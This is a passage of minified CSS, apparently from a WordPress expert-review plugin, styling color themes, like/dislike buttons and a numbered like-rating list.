right,#1f3ea1,#1a6fcf)}.expert-review--color-pink-1{background:#f8f1f8}.expert-review--color-pink-1 .expert-review-button,.expert-review--color-pink-1 .expert-review-expert-bio__avatar,.expert-review--color-pink-1 .expert-review-qa__avatar,.expert-review--color-pink-1 .expert-review-score-summary__average{background-color:#97249d}.expert-review--color-pink-1 .expert-review-expert-bio-name,.expert-review--color-pink-1 .expert-review-expert-header,.expert-review--color-pink-1 .expert-review-pluses-minuses-header,.expert-review--color-pink-1 .expert-review-qa-header,.expert-review--color-pink-1 .expert-review-score-header,.expert-review--color-pink-1 .expert-review-score-line__score{color:#97249d}.expert-review--color-pink-1 .expert-review-qa__text,.expert-review--color-pink-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(201,162,203,.1);box-shadow:0 1px 10px rgba(201,162,203,.1)}.expert-review--color-pink-1 .expert-review-score-line__progress-fill{background:#97249d;background-image:-webkit-gradient(linear,left top,right top,from(#97249d),to(#cd23ab));background-image:-webkit-linear-gradient(left,#97249d,#cd23ab);background-image:-o-linear-gradient(left,#97249d,#cd23ab);background-image:linear-gradient(to right,#97249d,#cd23ab)}.expert-review--color-red-1{background:#faf2f4}.expert-review--color-red-1 .expert-review-button,.expert-review--color-red-1 .expert-review-expert-bio__avatar,.expert-review--color-red-1 .expert-review-qa__avatar,.expert-review--color-red-1 .expert-review-score-summary__average{background-color:#bc2042}.expert-review--color-red-1 .expert-review-expert-bio-name,.expert-review--color-red-1 .expert-review-expert-header,.expert-review--color-red-1 .expert-review-pluses-minuses-header,.expert-review--color-red-1 .expert-review-qa-header,.expert-review--color-red-1 .expert-review-score-header,.expert-review--color-red-1 .expert-review-score-line__score{color:#bc2042}.expert-review--color-red-1 .expert-review-qa__text,.expert-review--color-red-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(205,162,171,.1);box-shadow:0 1px 10px rgba(205,162,171,.1)}.expert-review--color-red-1 .expert-review-score-line__progress-fill{background:#bc2042;background-image:-webkit-gradient(linear,left top,right top,from(#bc2042),to(#e84c44));background-image:-webkit-linear-gradient(left,#bc2042,#e84c44);background-image:-o-linear-gradient(left,#bc2042,#e84c44);background-image:linear-gradient(to right,#bc2042,#e84c44)}.expert-review--color-orange-1{background:#fbf6f3}.expert-review--color-orange-1 .expert-review-button,.expert-review--color-orange-1 .expert-review-expert-bio__avatar,.expert-review--color-orange-1 .expert-review-qa__avatar,.expert-review--color-orange-1 .expert-review-score-summary__average{background-color:#e99400}.expert-review--color-orange-1 .expert-review-expert-bio-name,.expert-review--color-orange-1 .expert-review-expert-header,.expert-review--color-orange-1 .expert-review-pluses-minuses-header,.expert-review--color-orange-1 .expert-review-qa-header,.expert-review--color-orange-1 .expert-review-score-header,.expert-review--color-orange-1 .expert-review-score-line__score{color:#e99400}.expert-review--color-orange-1 .expert-review-qa__text,.expert-review--color-orange-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(210,198,170,.1);box-shadow:0 1px 10px rgba(210,198,170,.1)}.expert-review--color-orange-1 .expert-review-score-line__progress-fill{background:#e99400;background-image:-webkit-gradient(linear,left top,right top,from(#e99400),to(#ffc555));background-image:-webkit-linear-gradient(left,#e99400,#ffc555);background-image:-o-linear-gradient(left,#e99400,#ffc555);background-image:linear-gradient(to right,#e99400,#ffc555)}.expert-review--color-green-1{background:#f4f5ed}.expert-review--color-green-1 .expert-review-button,.expert-review--color-green-1 .expert-review-expert-bio__avatar,.expert-review--color-green-1 .expert-review-qa__avatar,.expert-review--color-green-1 .expert-review-score-summary__average{background-color:#828f11}.expert-review--color-green-1 .expert-review-expert-bio-name,.expert-review--color-green-1 .expert-review-expert-header,.expert-review--color-green-1 .expert-review-pluses-minuses-header,.expert-review--color-green-1 .expert-review-qa-header,.expert-review--color-green-1 .expert-review-score-header,.expert-review--color-green-1 .expert-review-score-line__score{color:#828f11}.expert-review--color-green-1 .expert-review-qa__text,.expert-review--color-green-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(210,214,175,.1);box-shadow:0 1px 10px rgba(210,214,175,.1)}.expert-review--color-green-1 .expert-review-score-line__progress-fill{background:#828f11;background-image:-webkit-gradient(linear,left top,right top,from(#828f11),to(#acbf09));background-image:-webkit-linear-gradient(left,#828f11,#acbf09);background-image:-o-linear-gradient(left,#828f11,#acbf09);background-image:linear-gradient(to right,#828f11,#acbf09)}.expert-review--color-green-2{background:#f4f7f1}.expert-review--color-green-2 .expert-review-button,.expert-review--color-green-2 .expert-review-expert-bio__avatar,.expert-review--color-green-2 .expert-review-qa__avatar,.expert-review--color-green-2 .expert-review-score-summary__average{background-color:#518f11}.expert-review--color-green-2 .expert-review-expert-bio-name,.expert-review--color-green-2 .expert-review-expert-header,.expert-review--color-green-2 .expert-review-pluses-minuses-header,.expert-review--color-green-2 .expert-review-qa-header,.expert-review--color-green-2 .expert-review-score-header,.expert-review--color-green-2 .expert-review-score-line__score{color:#518f11}.expert-review--color-green-2 .expert-review-qa__text,.expert-review--color-green-2 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(185,207,162,.1);box-shadow:0 1px 10px rgba(185,207,162,.1)}.expert-review--color-green-2 .expert-review-score-line__progress-fill{background:#518f11;background-image:-webkit-gradient(linear,left top,right top,from(#518f11),to(#66be0a));background-image:-webkit-linear-gradient(left,#518f11,#66be0a);background-image:-o-linear-gradient(left,#518f11,#66be0a);background-image:linear-gradient(to right,#518f11,#66be0a)}.expert-review--color-gray-1{background:#f8f8f9}.expert-review--color-gray-1 .expert-review-button,.expert-review--color-gray-1 .expert-review-expert-bio__avatar,.expert-review--color-gray-1 .expert-review-qa__avatar,.expert-review--color-gray-1 .expert-review-score-summary__average{background-color:#312d4b}.expert-review--color-gray-1 .expert-review-expert-bio-name,.expert-review--color-gray-1 .expert-review-expert-header,.expert-review--color-gray-1 .expert-review-pluses-minuses-header,.expert-review--color-gray-1 .expert-review-qa-header,.expert-review--color-gray-1 .expert-review-score-header,.expert-review--color-gray-1 .expert-review-score-line__score{color:#312d4b}.expert-review--color-gray-1 .expert-review-qa__text,.expert-review--color-gray-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(170,165,195,.1);box-shadow:0 1px 10px rgba(170,165,195,.1)}.expert-review--color-gray-1 .expert-review-score-line__progress-fill{background:#312d4b;background-image:-webkit-gradient(linear,left top,right top,from(#312d4b),to(#797495));background-image:-webkit-linear-gradient(left,#312d4b,#797495);background-image:-o-linear-gradient(left,#312d4b,#797495);background-image:linear-gradient(to right,#312d4b,#797495)}.expert-review--color-gray-2{background:#f7f7f7}.expert-review--color-gray-2 .expert-review-button,.expert-review--color-gray-2 .expert-review-expert-bio__avatar,.expert-review--color-gray-2 .expert-review-qa__avatar,.expert-review--color-gray-2 .expert-review-score-summary__average{background-color:#626262}.expert-review--color-gray-2 .expert-review-expert-bio-name,.expert-review--color-gray-2 .expert-review-expert-header,.expert-review--color-gray-2 .expert-review-pluses-minuses-header,.expert-review--color-gray-2 .expert-review-qa-header,.expert-review--color-gray-2 .expert-review-score-header,.expert-review--color-gray-2 .expert-review-score-line__score{color:#626262}.expert-review--color-gray-2 .expert-review-qa__text,.expert-review--color-gray-2 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(170,165,195,.1);box-shadow:0 1px 10px rgba(170,165,195,.1)}.expert-review--color-gray-2 .expert-review-score-line__progress-fill{background:#626262;background-image:-webkit-gradient(linear,left top,right top,from(#626262),to(#9a9a9a));background-image:-webkit-linear-gradient(left,#626262,#9a9a9a);background-image:-o-linear-gradient(left,#626262,#9a9a9a);background-image:linear-gradient(to right,#626262,#9a9a9a)}.expert-review--color-black-1{background:#f7f7f7}.expert-review--color-black-1 .expert-review-button,.expert-review--color-black-1 .expert-review-expert-bio__avatar,.expert-review--color-black-1 .expert-review-qa__avatar,.expert-review--color-black-1 .expert-review-score-summary__average{background-color:#111}.expert-review--color-black-1 .expert-review-expert-bio-name,.expert-review--color-black-1 .expert-review-expert-header,.expert-review--color-black-1 .expert-review-pluses-minuses-header,.expert-review--color-black-1 .expert-review-qa-header,.expert-review--color-black-1 .expert-review-score-header,.expert-review--color-black-1 .expert-review-score-line__score{color:#111}.expert-review--color-black-1 .expert-review-qa__text,.expert-review--color-black-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(216,216,216,.1);box-shadow:0 1px 10px rgba(216,216,216,.1)}.expert-review--color-black-1 .expert-review-score-line__progress-fill{background:#111;background-image:-webkit-gradient(linear,left top,right top,from(#111),to(#555));background-image:-webkit-linear-gradient(left,#111,#555);background-image:-o-linear-gradient(left,#111,#555);background-image:linear-gradient(to right,#111,#555)}.expert-review-likes{margin:30px -5px 20px;font-size:16px;color:#111}.expert-review-likes__button{display:inline-block;margin-bottom:10px;margin-left:5px;margin-right:5px;padding:.3em .8em;font-weight:400;color:#111;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:none;font-size:1em;line-height:1.5;-webkit-border-radius:.2em;border-radius:.2em;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;text-transform:initial}.expert-review-likes__button.disabled{opacity:.8}.expert-review-likes__button.loading{-webkit-animation:loading 1s linear infinite;animation:loading 1s linear infinite}.expert-review-likes__button:focus{outline:0}.expert-review-likes__icon svg{display:inline-block;font-size:inherit;width:1em;height:1em;overflow:visible;vertical-align:-.125em}.expert-review-likes__label{font-size:.9em}.expert-review-likes__count{font-size:.8em;opacity:.5}.expert-review-likes .expert-review-likes__icon+.expert-review-likes__label{margin-left:.4em}.expert-review-likes .expert-review-likes__icon+.expert-review-likes__count:not(:empty),.expert-review-likes .expert-review-likes__label+.expert-review-likes__count:not(:empty){margin-left:.5em}.comment .expert-review-likes{margin:15px 0}@-webkit-keyframes loading{0%{opacity:.8}50%{opacity:.5}100%{opacity:.8}}@keyframes loading{0%{opacity:.8}50%{opacity:.5}100%{opacity:.8}}.expert-review-likes--size-xs{font-size:12px}.expert-review-likes--size-s{font-size:14px}.expert-review-likes--size-l{font-size:18px}.expert-review-likes--size-xl{font-size:20px}.expert-review-likes--size-xxl{font-size:22px}.expert-review-likes--alignment-left{text-align:left}.expert-review-likes--alignment-center{text-align:center}.expert-review-likes--alignment-right{text-align:right}.expert-review-likes--style-simple-1 .expert-review-likes__button--like.voted,.expert-review-likes--style-simple-1 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-simple-1 .expert-review-likes__button--like:not(.loading):hover{color:#1d8200}.expert-review-likes--style-simple-1 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-simple-1 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-simple-1 .expert-review-likes__button--dislike:not(.loading):hover{color:#d30b17}.expert-review-likes--style-button-1 .expert-review-likes__button{-webkit-box-shadow:0 4px 10px -2px rgba(25,0,57,.2);box-shadow:0 4px 10px -2px rgba(25,0,57,.2)}.expert-review-likes--style-button-1 .expert-review-likes__button--like.voted,.expert-review-likes--style-button-1 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-1 .expert-review-likes__button--like:not(.loading):hover{color:#fff;background:#1d8200}.expert-review-likes--style-button-1 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-1 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-1 .expert-review-likes__button--dislike:not(.loading):hover{color:#fff;background:#d30b17}.expert-review-likes--style-button-1-color .expert-review-likes__button{-webkit-box-shadow:0 4px 10px -2px rgba(25,0,57,.2);box-shadow:0 4px 10px -2px rgba(25,0,57,.2)}.expert-review-likes--style-button-1-color .expert-review-likes__button.voted,.expert-review-likes--style-button-1-color .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-1-color .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-1-color .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-1-color .expert-review-likes__button--like.voted,.expert-review-likes--style-button-1-color .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-1-color .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-1-color .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-1-color .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-1-color .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-2 .expert-review-likes__button{-webkit-box-shadow:inset 0 0 0 2px rgba(34,34,34,.1);box-shadow:inset 0 0 0 2px rgba(34,34,34,.1)}.expert-review-likes--style-button-2 .expert-review-likes__button.voted,.expert-review-likes--style-button-2 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-2 .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-2 .expert-review-likes__button--like.voted,.expert-review-likes--style-button-2 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-2 .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-2 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-2 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-2 .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-2-color .expert-review-likes__button{-webkit-box-shadow:inset 0 0 0 2px rgba(34,34,34,.1);box-shadow:inset 0 0 0 2px rgba(34,34,34,.1)}.expert-review-likes--style-button-2-color .expert-review-likes__button.voted,.expert-review-likes--style-button-2-color .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-2-color .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-2-color .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-2-color .expert-review-likes__button--like.voted,.expert-review-likes--style-button-2-color .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-2-color .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-2-color .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-2-color .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-2-color .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-3 .expert-review-likes__button{padding:.3em 1.2em;-webkit-box-shadow:inset 0 0 0 1px rgba(34,34,34,.1);box-shadow:inset 0 0 0 1px rgba(34,34,34,.1);-webkit-border-radius:30px;border-radius:30px}.expert-review-likes--style-button-3 .expert-review-likes__button.voted,.expert-review-likes--style-button-3 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-3 .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-3 .expert-review-likes__button--like.voted,.expert-review-likes--style-button-3 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-3 .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-3 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-3 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-3 .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-3-color .expert-review-likes__button{padding:.3em 1.2em;-webkit-box-shadow:inset 0 0 0 1px rgba(34,34,34,.1);box-shadow:inset 0 0 0 1px rgba(34,34,34,.1);-webkit-border-radius:30px;border-radius:30px}.expert-review-likes--style-button-3-color .expert-review-likes__button.voted,.expert-review-likes--style-button-3-color .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-3-color .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-3-color .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-3-color .expert-review-likes__button--like.voted,.expert-review-likes--style-button-3-color .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-3-color .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-3-color .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-3-color .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-3-color .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-4 .expert-review-likes__button{padding:.3em 1.2em;-webkit-border-radius:30px;border-radius:30px;background:-webkit-gradient(linear,left top,left bottom,from(#f7f7f7),to(#e6e6e6));background:-webkit-linear-gradient(#f7f7f7,#e6e6e6);background:-o-linear-gradient(#f7f7f7,#e6e6e6);background:linear-gradient(#f7f7f7,#e6e6e6);-webkit-box-shadow:0 15px 15px -12px rgba(0,0,0,.3);box-shadow:0 15px 15px -12px rgba(0,0,0,.3)}.expert-review-likes--style-button-4 .expert-review-likes__button.voted,.expert-review-likes--style-button-4 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-4 .expert-review-likes__button:not(.loading):hover{-webkit-transform:translate3d(0,-2px,0);transform:translate3d(0,-2px,0)}.expert-review-likes--style-button-4 .expert-review-likes__icon{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.expert-review-likes--style-button-4 .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-4 .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-4 .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-4 .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-4 .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-4 .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-5 .expert-review-likes__button{-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.05),0 1px 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.05);box-shadow:0 0 0 1px rgba(0,0,0,.05),0 1px 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.05)}.expert-review-likes--style-button-5 .expert-review-likes__button.voted,.expert-review-likes--style-button-5 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-5 .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-5 .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-5 .expert-review-likes__button--like.voted,.expert-review-likes--style-button-5 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-5 .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-5 .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-5 .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-5 .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-5 .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-5 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-5 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-5 .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-5 .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-5 .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-5 .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-vertical-1.expert-review-likes--alignment-center .expert-review-likes__button{margin-left:auto!important;margin-right:auto!important}.expert-review-likes--style-vertical-1.expert-review-likes--alignment-right .expert-review-likes__button{margin-left:auto!important;margin-right:0!important}.expert-review-likes--style-vertical-1 .expert-review-likes__button{width:100%;max-width:400px;margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:left;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.05),0 1px 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.05);box-shadow:0 0 0 1px rgba(0,0,0,.05),0 1px 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.05)}.expert-review-likes--style-vertical-1 .expert-review-likes__button.voted,.expert-review-likes--style-vertical-1 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-vertical-1 .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__count,.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__label{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__icon{max-width:25px;-webkit-box-flex:0;-ms-flex:0 0 25px;flex:0 0 25px}.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__count{max-width:40px;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;text-align:right;white-space:nowrap}.expert-review-likes--style-vertical-1 .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-vertical-1 .expert-review-likes__button--like.voted,.expert-review-likes--style-vertical-1 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-vertical-1 .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-vertical-1 .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-color-1 .expert-review-likes__button{color:#fff}.expert-review-likes--style-color-1 .expert-review-likes__button.voted,.expert-review-likes--style-color-1 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-color-1 .expert-review-likes__button:not(.loading):hover{-webkit-box-shadow:inset 0 -10px 20px rgba(0,0,0,.3);box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}.expert-review-likes--style-color-1 .expert-review-likes__button--like{background:#1d8200}.expert-review-likes--style-color-1 .expert-review-likes__button--dislike{background:#d30b17}.expert-review-likes--style-color-2 .expert-review-likes__button{padding:.3em 1.2em;-webkit-border-radius:30px;border-radius:30px;color:#fff}.expert-review-likes--style-color-2 .expert-review-likes__button.voted,.expert-review-likes--style-color-2 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-color-2 .expert-review-likes__button:not(.loading):hover{-webkit-box-shadow:inset 0 -10px 20px rgba(0,0,0,.3);box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}.expert-review-likes--style-color-2 .expert-review-likes__button--like{background:#1d8200}.expert-review-likes--style-color-2 .expert-review-likes__button--dislike{background:#d30b17}.expert-review-like-rating{background:#fff;margin:2em 0}.expert-review-like-rating__header{padding:1em 0 1em;font-weight:700;font-size:1.1em}@media (min-width:768px){.expert-review-like-rating__header{font-size:1.3em}}@media (min-width:992px){.expert-review-like-rating__header{font-size:1.4em}}.expert-review-like-rating__list{counter-reset:num}.expert-review-like-rating .expert-review-like-rating-item:nth-child(odd){background:#f3f4f4}.expert-review-like-rating-item{padding:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:576px){.expert-review-like-rating-item{padding:15px 20px}}.expert-review-like-rating-item__count,.expert-review-like-rating-item__position,.expert-review-like-rating-item__text{position:relative;width:100%;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.expert-review-like-rating-item__position{-webkit-box-flex:0;-ms-flex:0 0 30px;flex:0 0 30px;max-width:30px;margin-right:20px;font-weight:700}.expert-review-like-rating-item__position:before{content:counter(num) ".";counter-increment:num}@media (min-width:768px){.expert-review-like-rating-item__text{font-size:1.1em}}.expert-review-like-rating-item__count{-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px;margin-left:20px;text-align:right}.expert-review-like-rating--style-1 .expert-review-like-rating-item{-webkit-border-radius:10px;border-radius:10px}.expert-review-like-rating--style-1 .expert-review-like-rating-item__position{-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px;max-width:50px}.expert-review-like-rating--style-1 .expert-review-like-rating-item__position:before{content:counter(num);display:inline-block;width:50px;height:50px;border:2px solid rgba(0,0,0,.08);text-align:center;line-height:48px;-webkit-border-radius:50px;border-radius:50px}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(odd){background:#f6f6f8}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(1),.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(2),.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(3){margin-bottom:3px}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(1) .expert-review-like-rating-item__position:before,.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(2) .expert-review-like-rating-item__position:before,.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(3) .expert-review-like-rating-item__position:before{font-weight:700;color:#fff;border:none;line-height:50px}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(1){background:#fef6e0}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(1) .expert-review-like-rating-item__position:before{background:-webkit-gradient(linear,left top,left bottom,from(#f6d365),to(#fda085)) no-repeat;background:-webkit-linear-gradient(top,#f6d365 0,#fda085 100%) no-repeat;background:-o-linear-gradient(top,#f6d365 0,#fda085 100%) no-repeat;background:linear-gradient(180deg,#f6d365 0,#fda085 100%) no-repeat}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(2) .expert-review-like-rating-item__position:before{background:-webkit-linear-gradient(135deg,#93a5cf 0,#e4efe9 100%);background:-o-linear-gradient(135deg,#93a5cf 0,#e4efe9 100%);background:linear-gradient(-45deg,#93a5cf 0,#e4efe9 100%)}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(3) .expert-review-like-rating-item__position:before{background:-webkit-linear-gradient(135deg,#c79081 0,#f1c1a1 100%);background:-o-linear-gradient(135deg,#c79081 0,#f1c1a1 100%);background:linear-gradient(-45deg,#c79081 0,#f1c1a1 100%)}.expert-review-like-rating--style-2 .expert-review-like-rating-item{padding:10px 0;border-bottom:1px solid #f6f6f8}.expert-review-like-rating--style-2 .expert-review-like-rating-item:nth-child(odd){background:0 0}.expert-review-like-rating--style-2 .expert-review-like-rating-item__position:before{content:counter(num);font-size:1.5em}.expert-review-like-rating--style-2 .expert-review-like-rating-item__text{font-size:1.2em}.expert-review-like-rating--table-1{border:2px solid 